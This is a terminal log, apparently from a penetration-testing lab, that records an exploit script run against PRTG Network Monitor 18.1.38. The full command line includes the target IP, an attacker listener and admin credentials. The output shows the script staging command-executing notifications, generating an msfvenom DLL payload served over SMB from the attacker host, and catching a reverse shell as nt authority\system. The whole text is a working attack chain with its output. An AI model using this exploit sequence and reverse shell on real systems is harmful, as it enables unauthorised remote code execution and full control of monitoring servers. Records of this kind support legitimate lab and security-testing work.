 kali@kali:~/Desktop$ sudo python2 exploit.py -i 172.31.1.21 -p 80 --lhost 10.10.0.176 --lport 4455 --user prtgadmin --password Se7vmMqP0al
[+] [PRTG/18.1.38.11958] is Vulnerable!
[*] Exploiting [172.31.1.21:80] as [prtgadmin/Se7vmMqP0al]
[+] Session obtained for [prtgadmin:Se7vmMqP0al]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2037]
[+] Session obtained for [prtgadmin:Se7vmMqP0al]
[+] Notification with objid [2037] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.0.176 LPORT=4455 OUTPUT=/tmp/ekzwbsio.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 8704 bytes
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.0.176\ZBUDMJLC]
[+] Session obtained for [prtgadmin:Se7vmMqP0al]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2038]
[+] Session obtained for [prtgadmin:Se7vmMqP0al]
[+] Notification with objid [2038] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.0.176:4455 for the reverse shell!]
listening on [any] 4455 ...
[*] Incoming connection (172.31.1.21,50383)
[*] AUTHENTICATE_MESSAGE (\,MONITOR)
[*] User \MONITOR authenticated successfully
[*] :::00::4141414141414141
connect to [10.10.0.176] from (UNKNOWN) [172.31.1.21] 50384
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>